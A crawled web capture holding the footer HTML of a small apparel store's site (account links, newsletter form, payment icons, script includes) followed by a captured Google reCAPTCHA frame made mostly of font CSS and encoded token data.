								<div class="footer-menu">
									<ul>
										<li><a href="https://www.gettinsaltyapparel.com/index.php?l=account">My Account</a></li>
										<li><a href="https://www.gettinsaltyapparel.com/index.php?l=account&amp;tab=3">Order History</a></li>
										<li><a href="https://www.gettinsaltyapparel.com/index.php?l=account&amp;tab=5">Wishlist</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="col-xs-12 hidden-sm col-md-3 margin-top">
							<div class="single-text res-text">
	<div class="footer-title">
		<h4>Newsletter Signup</h4>
		<hr class="dubble-border"/>
	</div>
	<div class="footer-text">
		<p>Submit your e-mail address to receive free updates and promotions.</p>
		<form action="index.php" method="post" id="newsletterForm">
			<input type="text" name="news[email_address]" placeholder="Enter Email" />
			<input type="submit" value="Subscribe" onclick="javascript:this.form.submit();" />
		</form>
			
	</div>
</div>
						</div>
					</div>
				</div>
			</div>
			<div class="social-media">
				<div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-6">
							<div class="paypal social-icon">
								<ul>
									<li><a href="javascript:void(0);"><i class="fa fa-cc-visa"></i></a></li>									<li><a href="javascript:void(0);"><i class="fa fa-cc-mastercard"></i></a></li>									<li><a href="javascript:void(0);"><i class="fa fa-cc-paypal"></i></a></li>									<li><a href="javascript:void(0);"><i class="fa fa-cc-discover"></i></a></li>									<li><a href="javascript:void(0);"><i class="fa fa-cc-amex"></i></a></li>								</ul>
							</div>
						</div>
						<div class="col-xs-12 col-sm-6">
							<div class="social-icon">
								<ul class="floatright">
																																																														</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 text-center">
						<p>Gettin Salty Apparel & Co. &copy;Copyright 2026 <a href="http://www.gettinsaltyapparel.com/">Gettin Salty Apparel & Co.</a> &nbsp;&nbsp;-&nbsp;&nbsp; Powered by SunShop "<a href="https://www.sunshop.com/" title="Ecommerce Shopping Cart Software" class="small" target="_NEW">Shopping Cart Software</a>"</p>
					</div>
				</div>
			</div>
		</div>
	</footer>
	
	<script type="text/javascript" src="themes/tasnm_responsive/lib/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/lib/home.js"></script>
	
	<script type="text/javascript" src="themes/tasnm_responsive/js/bootstrap.min.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/parallax.min.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/owl.carousel.min.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/img-zoom/jquery.simpleLens.min.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/jquery.meanmenu.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/jquery.countdown.min.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/jquery-ui.min.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/equal.height.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/sticky.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/plugins.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/main.js"></script>

	<script type="text/javascript" src="themes/tasnm_responsive/js/jquery.colorbox-min.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/tabs.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/cloud_zoom.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/custom.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/jquery.dcjqaccordion.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/global.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeQgCgUAAAAAMl853a2MphKiWE83Ybxq-W-O7Dx&co=aHR0cHM6Ly93d3cuZ2V0dGluc2FsdHlhcHBhcmVsLmNvbTo0NDM.&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=amlws2mxzmo7
body_size: 49276
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="E_abJ02v7_Vzg8SYC5og3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="E_abJ02v7_Vzg8SYC5og3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="E_abJ02v7_Vzg8SYC5og3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22MTbDv3Ehwq06w5bCrhtQX8KCZQx0woh6LcO7w608w5PCgFAPwrTDjcOOFgDDvz/[base64]/[base64]/Di2Ygw4pLCCIrUBVowrFhw53ClQLDsxXCt0t3w54MwpA3w6RVX8KoF1fDlkjDqMKiwo5HMHNowq/[base64]/CusKXw7cNPMOYT2JCfiDDncOLwrtLI2PCsMKewrBAaCdgwo8+K1TDpwHCl1kBw4rDrVfCoMKcO8Kaw409w6wmRjA2eTV3w5bDmg1Bw5zCqBzCnyBfWzvCusOscU7CrcOpWMOzwqANwpnCkVhzwoASw5Vyw6HCpsOTT3/Ch8KFw6HDhDvDvcO9w4vDgMKRZMKRw7fDiDopOsOxw5ZjFl01wprDiwrDgzcJKUDClBnCtEhAPsOKJwEywqIVw6tdwrvCkQfDmgDCv8OcaEpkd8O/fivDsH00Jk0+wqPDgsOyJx90ScKpecKEw4Izw4rDvsOGw7R3PjUZKVRvG8OHa8KtVcO2FwHDn2LDomzCv316GD0bwptgFEXDul0cEcKLwrcFW8Ksw5RGwoZAw4fCnMK1wrzDlTTDhnfCrzp/w7xswrXDmsO+w4vCsjQXwr3DvEXCu8KYw6Afw7jCpULCkBBUfU8UJQfCsMKrwqpdwp/[base64]/DicK3BsOHecO7w6HDsMO8woNcRHoIwrXDqE9GT2rCs8O1BhBHwqzDrcKVwoA+Y8OKHG1dLcKDCMOKw6PClcKIE8K8wrfDn8KEWcKmBMOAagFnw44wTTAFc8O6LkJrdzTCg8KPw4w4QVxdAcKAw63CrRAlDTBWN8KEw5/Co8OWw7LDhcKwMMOXw6fDvMK/CVXCh8OZw4HCtcKMwqNcZMOhwonDnFnDlwvCrMOsw6XDs17DgUkZGmgaw58qLMOzHcKew4VNw4oewp/Dr8O3w48Hw5TDlGwrw5EOZcKpZRHDoQxiw4pkwrJ7ZRHDjTE7w7JVM8O+w5cvLMOzwplUw4dbZMKpXnMGOcK5AcKdUVgCw4VTXlPDs8O/[base64]/CpRTDsMObaC02DsO/a8KHCj53WcONMsKRZcKcNsKAECUZAHUAacKKXEIrOSHDk3Mxwpp/VxpYUMOwRD7Cvltbw41Ew7lcflVXw5/DmsKAXW1qwrVcw5Rjw67CuCHCp3fDhsKGPCrCiXnCgMOCJMO/w4oqTcO2Gz/[base64]/Cr8O5TMK0BcO2TcOJRHjCphnDsyrDkyE+NUAjUEAWw640w5XCrxjDo8KGdlUEEA3DucKYw5Iaw5hCTyrCq8ORwp3CgMOTw4nCm3fDgMODw6t6wp/DqsK5